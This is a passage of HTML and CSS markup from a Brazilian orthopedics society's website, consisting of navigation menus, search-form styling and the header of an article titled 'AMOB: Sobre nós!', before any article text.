                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" title="Save the date!">Save the date!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-zona-da-mata/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Zona da Mata!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/09/banner-zona-da-mata-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-zona-da-mata/" rel="bookmark" title="Curso de Atualização da Seccional Zona da Mata!">Curso de Atualização da Seccional Zona da Mata!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sudoeste/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Sudoeste" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/06/Banner-Sudoeste-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sudoeste/" rel="bookmark" title="Curso de Atualização da Seccional Sudoeste">Curso de Atualização da Seccional Sudoeste</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sul-de-minas/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Sul de Minas" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/Banner-Pouso-Alegre-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sul-de-minas/" rel="bookmark" title="Curso de Atualização da Seccional Sul de Minas">Curso de Atualização da Seccional Sul de Minas</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-triangulo-mineiro/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Triângulo Mineiro" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/Banner-Uberaba-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-triangulo-mineiro/" rel="bookmark" title="Curso de Atualização da Seccional Triângulo Mineiro">Curso de Atualização da Seccional Triângulo Mineiro</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4141"><a href="https://sbot.org.br/localize-o-ortopedista"><div class="tdb-menu-item-text">SBOT NACIONAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2704"><a href="https://sbot-mg.org.br/categoria/forum-permanente/"><div class="tdb-menu-item-text">FÓRUM PERMANENTE</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 > .wpb_wrapper,
				.tdi_110 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_110 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_110 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_110 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_110{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_111 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_111" >
<style>
/* custom css */
.tdi_111 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_111 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_111 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_111 .tdb-search-txt{
                    top: 0px;
                }.tdi_111 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_111 .tdb-drop-down-search-inner,
                .tdi_111 .tdb-search-form,
                .tdi_111 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_111 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_111 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_111 .tdb-head-search-btn svg,
                .tdi_111 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_111 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_111 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_111 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_111 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_111 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_111 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_111 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_111 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_111 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_111 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_111 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_111 .entry-thumb{
					background-position: center 50%;
				}.tdi_111 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_111 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_111 .td-image-container,
				.ie11 .tdi_111 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_111 .td-module-meta-info,
				.ie11 .tdi_111 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_111 .td-post-vid-time{
					display: block;
				}.tdi_111 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_111 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_111 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_111 .td-post-category{
					display: none;
				}.tdi_111 .td-read-more{
					display: none;
				}.tdi_111 .td-author-date{
					display: inline;
				}.tdi_111 .td-post-author-name{
					display: none;
				}.tdi_111 .entry-review-stars{
					display: none;
				}.tdi_111 .td-icon-star,
                .tdi_111 .td-icon-star-empty,
                .tdi_111 .td-icon-star-half{
					font-size: 15px;
				}.tdi_111 .td-module-comments{
					display: none;
				}.tdi_111 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_111 .td_module_wrap:hover .td-module-title a,
				.tdi_111 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_111 .td-editor-date,
				.tdi_111 .td-editor-date .td-post-author-name,
				.tdi_111 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_111 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_111 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sbot-mg.org.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_112" class="tdc-row"><div class="vc_row tdi_113  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_113,
                .tdi_113 .tdc-columns{
                    min-height: 0;
                }.tdi_113,
				.tdi_113 .tdc-columns{
				    display: block;
				}.tdi_113 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 > .wpb_wrapper,
				.tdi_115 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_115 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_115 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#17786e;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4135" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-242"
                    class="post-242 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_118" class="tdc-zone"><div class="tdc_zone tdi_119  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_119{
                    min-height: 0;
                }
</style><div id="tdi_120" class="tdc-row"><div class="vc_row tdi_121  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_121,
                .tdi_121 .tdc-columns{
                    min-height: 0;
                }.tdi_121,
				.tdi_121 .tdc-columns{
				    display: block;
				}.tdi_121 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121{
padding-top:25px !important;
}

.tdi_121 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_124 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_124 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_124{
					text-align: left;
				}.tdi_124{
					text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://sbot-mg.org.br/">Início</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Ver todos os artigos em MULHER ORTOPEDISTA" class="tdb-entry-crumb" href="https://sbot-mg.org.br/categoria/mulher-ortopedista/">MULHER ORTOPEDISTA</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://sbot-mg.org.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://sbot-mg.org.br/categoria/mulher-ortopedista/",
                                "name": "MULHER ORTOPEDISTA"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_125" class="tdc-row"><div class="vc_row tdi_126  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_126,
                .tdi_126 .tdc-columns{
                    min-height: 0;
                }.tdi_126,
				.tdi_126 .tdc-columns{
				    display: block;
				}.tdi_126 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_126 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_126 .tdc-row-video-background-error,
	                .tdi_126 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
</style><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                
				    flex-grow: 0;
				}.tdi_128 > .wpb_wrapper,
				.tdi_128 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_128 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_128 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_128 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_129 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_129" >
<style>

/* inline tdc_css att */

.tdi_129{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_129 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_129 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_129 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_129 .tdb-entry-category:hover{
					color: #17786e !important;
				}.tdi_129 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_129 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_129{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_129 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" ><span class="tdb-cat-bg"></span>MULHER ORTOPEDISTA</a></div></div><div class="td_block_wrap tdb_title tdi_130 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>

/* inline tdc_css att */

.tdi_130{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_130{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_130 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_130 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_130 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_130{
					text-align: left;
				}.tdi_130 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_130 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">AMOB: Sobre nós!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_131 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_131" >
<style>

/* inline tdc_css att */

.tdi_131{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_131{
                    display: inline-block;
                }.tdi_131 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_131 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_131 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_131 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_131 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://sbot-mg.org.br/author/drajnicedesouzaguimaraes/" title="Dra. Janice de Souza Guimarães"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://sbot-mg.org.br/wp-content/uploads/2023/11/janice-2-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2023/11/janice-2-96x96.jpg" /><noscript><img alt='' src='https://sbot-mg.org.br/wp-content/uploads/2023/11/janice-2-96x96.jpg' srcset='https://sbot-mg.org.br/wp-content/uploads/2023/11/janice-2-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://sbot-mg.org.br/author/drajnicedesouzaguimaraes/">Dra. Janice de Souza Guimarães</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_132 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_132" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_132{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_132 svg{
                    width: 14px;
                }.tdi_132 .tdb-date-icon{
                    margin-right: 5px;
                }
